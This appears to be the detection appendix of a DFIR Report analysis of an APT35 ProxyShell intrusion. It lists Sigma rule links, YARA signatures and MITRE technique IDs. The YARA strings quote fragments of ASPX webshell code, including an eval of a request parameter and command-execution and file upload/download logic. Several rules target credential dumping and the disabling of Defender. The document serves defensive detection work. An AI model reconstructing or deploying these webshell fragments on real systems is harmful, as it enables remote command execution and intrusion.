Process Dump via Comsvcs DLL – https://github.com/SigmaHQ/sigma/blob/ab814cbc408234eddf538bc893fcbe00c32ca2e9/rules/windows/process_creation/win_susp_comsvcs_procdump.yml
Quick Execution of a Series of Suspicious Commands – https://github.com/SigmaHQ/sigma/blob/ed4e771700681b36eb8dd74a13dffc94c857bb46/rules/windows/process_creation/win_multiple_suspicious_cli.yml
Rare Scheduled Task Creations – https://github.com/SigmaHQ/sigma/blob/04f72b9e78f196544f8f1331b4d9158df34d7ecf/rules/windows/other/taskscheduler/win_rare_schtask_creation.yml
Service Execution – https://github.com/SigmaHQ/sigma/blob/ab814cbc408234eddf538bc893fcbe00c32ca2e9/rules/windows/process_creation/win_service_execution.yml
Shells Spawned by Web Servers – https://github.com/SigmaHQ/sigma/blob/ab814cbc408234eddf538bc893fcbe00c32ca2e9/rules/windows/process_creation/win_webshell_spawn.yml
Suspicious PowerShell Parent Process – https://github.com/SigmaHQ/sigma/blob/6f5271275e9ac22be9ded8b9252bce064e524153/rules/windows/process_creation/win_susp_powershell_parent_process.yml
Suspicious Script Execution From Temp Folder – https://github.com/SigmaHQ/sigma/blob/ed4e771700681b36eb8dd74a13dffc94c857bb46/rules/windows/process_creation/win_susp_script_exec_from_temp.yml
Wdigest Enable UseLogonCredential – https://github.com/SigmaHQ/sigma/blob/503df469687fe4d14d2119a95723485d079ec0d9/rules/windows/registry_event/sysmon_wdigest_enable_uselogoncredential.yml
Webshell Detection With Command Line Keywords – https://github.com/SigmaHQ/sigma/blob/1cfca93354d25e458db40f8d48403602b46bbf03/rules/windows/process_creation/win_webshell_detection.yml
Windows Defender Real-Time Protection Disabled – https://github.com/SigmaHQ/sigma/blob/57cdfd261266b81255e330723f4adf270fc4c4f8/rules/windows/registry_event/registry_event_defender_realtime_protection_disabled.yml
Windows Defender Threat Detection Disabled – https://github.com/SigmaHQ/sigma/blob/57cdfd261266b81255e330723f4adf270fc4c4f8/rules/windows/registry_event/registry_event_defender_disabled.yml
Windows Shell Spawning Suspicious Program – https://github.com/SigmaHQ/sigma/blob/ab814cbc408234eddf538bc893fcbe00c32ca2e9/rules/windows/process_creation/win_shell_spawn_susp_program.yml
Windows Suspicious Use Of Web Request in CommandLine – https://github.com/SigmaHQ/sigma/blob/98d7380a40d503ffd225420f7318b79d9f5097b8/rules/windows/process_creation/process_creation_susp_web_request_cmd.yml
Windows Webshell Creation – https://github.com/SigmaHQ/sigma/blob/ab814cbc408234eddf538bc893fcbe00c32ca2e9/rules/windows/file_event/sysmon_webshell_creation_detect.yml
Yara
rule files_dhvqx {
meta:
description = "9893_files - file dhvqx.aspx"
author = "TheDFIRReport"
reference = "https://thedfirreport.com/2022/03/21/apt35-automates-initial-access-using-proxyshell/"
date = "2022-03-21"
hash1 = "c5aae30675cc1fd83fd25330cec245af744b878a8f86626d98b8e7fcd3e970f8"
strings:
$s1 = "eval(Request['exec_code'],'unsafe');Response.End;" fullword ascii
$s2 = "6<script language='JScript' runat='server'>" fullword ascii
$s3 = "AEALAAAAAAAAAAA" fullword ascii
$s4 = "AFAVAJA" fullword ascii
$s5 = "AAAAAAV" fullword ascii
$s6 = "LAAAAAAA" fullword ascii
$s7 = "ANAZAQA" fullword ascii
$s8 = "ALAAAAA" fullword ascii
$s9 = "AAAAAEA" ascii
$s10 = "ALAHAUA" fullword ascii
condition:
uint16(0) == 0x4221 and filesize < 800KB and
($s1 and $s2) and 4 of them
}
rule aspx_dyukbdcxjfi {
meta:
description = "9893_files - file aspx_dyukbdcxjfi.aspx"
author = "TheDFIRReport"
reference = "https://thedfirreport.com/2022/03/21/apt35-automates-initial-access-using-proxyshell/"
date = "2022-03-21"
hash1 = "84f77fc4281ebf94ab4897a48aa5dd7092cc0b7c78235965637eeef0908fb6c7"
strings:
$s1 = "string[] commands = exec_code.Substring("run ".Length).Split(new[] { ';' }, StringSplitOptions.RemoveEmpty" ascii
$s2 = "string[] commands = exec_code.Substring("run ".Length).Split(new[] { ';' }, StringSplitOptions.RemoveEmpty" ascii
$s3 = "var dstFile = Path.Combine(dstDir, Path.GetFileName(httpPostedFile.FileName));" fullword ascii
$s4 = "info.UseShellExecute = false;" fullword ascii
$s5 = "using (StreamReader streamReader = process.StandardError)" fullword ascii
$s6 = "return httpPostedFile.FileName + " Uploaded to: " + dstFile;" fullword ascii
$s7 = "else if (exec_code.StartsWith("download "))" fullword ascii
$s8 = "string[] parts = exec_code.Substring("download ".Length).Split(' ');" fullword ascii
$s9 = "Response.AppendHeader("Content-Disposition", "attachment; filename=" + fileName);" fullword ascii
$s10 = "result = result + Environment.NewLine + "ERROR:" + Environment.NewLine + error;" fullword ascii
$s11 = "else if (exec_code == "get")" fullword ascii
$s12 = "int fileLength = httpPostedFile.ContentLength;" fullword ascii
condition:
uint16(0) == 0x4221 and filesize < 800KB and
8 of them
}
rule files_user {
meta:
description = "9893_files - file user.exe"
author = "TheDFIRReport"
reference = "https://thedfirreport.com/2022/03/21/apt35-automates-initial-access-using-proxyshell/"
date = "2022-03-21"
hash1 = "7b5fbbd90eab5bee6f3c25aa3c2762104e219f96501ad6a4463e25e6001eb00b"
strings:
$x1 = "PA<?xml version="1.0" encoding="UTF-8" standalone="yes"?> <assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVer" ascii
$s2 = "", or "requireAdministrator" --> <v3:requestedExecutionLevel level="requireAdministrator" /> </v3:requestedPrivileges> </v3" ascii
$s3 = "-InitOnceExecuteOnce" fullword ascii
$s4 = "0"> <dependency> <dependentAssembly> <assemblyIdentity type="win32" name="Microsoft.Windows.Common-Controls" version="6.0." ascii
$s5 = "s:v3="urn:schemas-microsoft-com:asm.v3"> <v3:security> <v3:requestedPrivileges> <!-- level can be "asInvoker", "highestAvai" ascii
$s6 = "PB_GadgetStack_%I64i" fullword ascii
$s7 = "PB_DropAccept" fullword ascii
$s8 = "rocessorArchitecture="*" publicKeyToken="6595b64144ccf1df" language="*" /> </dependentAssembly> </dependency> <v3:trustInf" ascii
$s9 = "PB_PostEventMessage" fullword ascii
$s10 = "PB_WindowID" fullword ascii
$s11 = "?GetLongPathNameA" fullword ascii
$s12 = "Memory page error" fullword ascii
$s13 = "PPPPPPH" fullword ascii
$s14 = "YZAXAYH" fullword ascii
$s15 = "%d:%I64d:%I64d:%I64d" fullword ascii
$s16 = "NGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDI" ascii
$s17 = "PYZAXAYH" fullword ascii
$s18 = "PB_MDI_Gadget" fullword ascii
$s19 = "PA<?xml version="1.0" encoding="UTF-8" standalone="yes"?> <assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVer" ascii
$s20 = " 46B722FD25E69870FA7711924BC5304D 787242D55F2C49A23F5D97710D972108 A2DB26CE3BBE7B2CB12F9BEFB37891A3" fullword wide
condition:
uint16(0) == 0x5a4d and filesize < 300KB and
1 of ($x*) and 4 of them
}
rule task_update {
meta:
description = "9893_files - file task_update.exe"
author = "TheDFIRReport"
reference = "https://thedfirreport.com/2022/03/21/apt35-automates-initial-access-using-proxyshell/"
date = "2022-03-21"
hash1 = "12c6da07da24edba13650cd324b2ad04d0a0526bb4e853dee03c094075ff6d1a"
strings:
$x1 = "<?xml version="1.0" encoding="UTF-8" standalone="yes"?> <assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVersi" ascii
$s2 = " or "requireAdministrator" --> <v3:requestedExecutionLevel level="requireAdministrator" /> </v3:requestedPrivileges> </v3:se" ascii
$s3 = "-InitOnceExecuteOnce" fullword ascii
$s4 = "> <dependency> <dependentAssembly> <assemblyIdentity type="win32" name="Microsoft.Windows.Common-Controls" version="6.0.0.0" ascii
$s5 = "v3="urn:schemas-microsoft-com:asm.v3"> <v3:security> <v3:requestedPrivileges> <!-- level can be "asInvoker", "highestAvaila" ascii
$s6 = "PB_GadgetStack_%I64i" fullword ascii
$s7 = "PB_DropAccept" fullword ascii
$s8 = "PB_PostEventMessage" fullword ascii
$s9 = "PB_WindowID" fullword ascii
$s10 = "?GetLongPathNameA" fullword ascii
$s11 = "cessorArchitecture="*" publicKeyToken="6595b64144ccf1df" language="*" /> </dependentAssembly> </dependency> <v3:trustInfo " ascii
$s12 = "Memory page error" fullword ascii
$s13 = "PPPPPPH" fullword ascii
$s14 = "YZAXAYH" fullword ascii
$s15 = "%d:%I64d:%I64d:%I64d" fullword ascii
$s16 = "PYZAXAYH" fullword ascii
$s17 = "PB_MDI_Gadget" fullword ascii
$s18 = "<?xml version="1.0" encoding="UTF-8" standalone="yes"?> <assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVersi" ascii
$s19 = " 11FCC18FB2B55FC3C988F6A76FCF8A2D 56D49E57AD1A051BF62C458CD6F3DEA9 6104990DFEA3DFAB044FAF960458DB09" fullword wide
$s20 = "PostEventClass" fullword ascii
condition:
uint16(0) == 0x5a4d and filesize < 300KB and
1 of ($x*) and 4 of them
}
rule App_Web_vjloy3pa {
meta:
description = "9893_files - file App_Web_vjloy3pa.dll"
author = "TheDFIRReport"
reference = "https://thedfirreport.com/2022/03/21/apt35-automates-initial-access-using-proxyshell/"
date = "2022-03-21"
hash1 = "faa315db522d8ce597ac0aa957bf5bde31d91de94e68d5aefac4e3e2c11aa970"
strings:
$x2 = "hSystem.ComponentModel.DataAnnotations, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35" fullword ascii
$s3 = "MSystem.Xml, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089" fullword ascii
$s4 = "RSystem.Xml.Linq, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089" fullword ascii
$s5 = "ZSystem.ServiceModel.Web, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35" fullword ascii
$s6 = "YSystem.Web.DynamicData, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35" fullword ascii
$s7 = "XSystem.Web.Extensions, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35" fullword ascii
$s8 = "VSystem.Web.Services, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a" fullword ascii
$s9 = "MSystem.Web, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a" fullword ascii
$s10 = "WSystem.Configuration, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a" fullword ascii
$s11 = "`System.Data.DataSetExtensions, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089" fullword ascii
$s12 = "NSystem.Core, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089" fullword ascii
$s13 = "ZSystem.WorkflowServices, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35" fullword ascii
$s14 = "WSystem.IdentityModel, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089" fullword ascii
$s15 = "aSystem.ServiceModel.Activation, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35" fullword ascii
$s16 = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" wide /* base64 encoded string '' */
$s17 = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" wide /* base64 encoded string '' */
$s18 = "aSystem.Web.ApplicationServices, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35" fullword ascii
$s19 = "System.EnterpriseServices, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a" fullword ascii
$s20 = "SMicrosoft.CSharp, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a" fullword ascii
condition:
uint16(0) == 0x5a4d and filesize < 2000KB and
1 of ($x*) and 4 of them
}
rule _user_task_update_0 {
meta:
description = "9893_files - from files user.exe, task_update.exe"
author = "TheDFIRReport"
reference = "https://thedfirreport.com/2022/03/21/apt35-automates-initial-access-using-proxyshell/"
date = "2022-03-21"
hash1 = "7b5fbbd90eab5bee6f3c25aa3c2762104e219f96501ad6a4463e25e6001eb00b"
hash2 = "12c6da07da24edba13650cd324b2ad04d0a0526bb4e853dee03c094075ff6d1a"
strings:
$s1 = "-InitOnceExecuteOnce" fullword ascii
$s2 = "PB_GadgetStack_%I64i" fullword ascii
$s3 = "PB_DropAccept" fullword ascii
$s4 = "PB_PostEventMessage" fullword ascii
$s5 = "PB_WindowID" fullword ascii
$s6 = "?GetLongPathNameA" fullword ascii
$s7 = "Memory page error" fullword ascii
$s8 = "PPPPPPH" fullword ascii
$s9 = "YZAXAYH" fullword ascii
$s10 = "%d:%I64d:%I64d:%I64d" fullword ascii
$s11 = "PYZAXAYH" fullword ascii
$s12 = "PB_MDI_Gadget" fullword ascii
$s13 = "PostEventClass" fullword ascii
$s14 = "t$hYZAXAYH" fullword ascii
$s15 = "$YZAXAYH" fullword ascii
$s16 = "Floating-point underflow (exponent too small)" fullword ascii
$s17 = "Inexact floating-point result" fullword ascii
$s18 = "Single step trap" fullword ascii
$s19 = "Division by zero (floating-point)" fullword ascii
$s20 = "tmHcI(H" fullword ascii
condition:
( uint16(0) == 0x5a4d and filesize < 300KB and ( 8 of them )
) or ( all of them )
}MITRE
- Exploit Public-Facing Application – T1190
- OS Credential Dumping – T1003
- Account Manipulation – T1098
- Valid Accounts – T1078
- Ingress Tool Transfer – T1105
- Match Legitimate Name or Location – T1036.005
- Windows Service – T1543.003
- Web Shell – T1505.003
- System Information Discovery – T1082
- System Network Configuration Discovery – T1016
- System Owner/User Discovery – T1033
- Windows Command Shell – T1059.003
Internal case #9893
Source: https://thedfirreport.com/2022/03/21/apt35-automates-initial-access-using-proxyshell/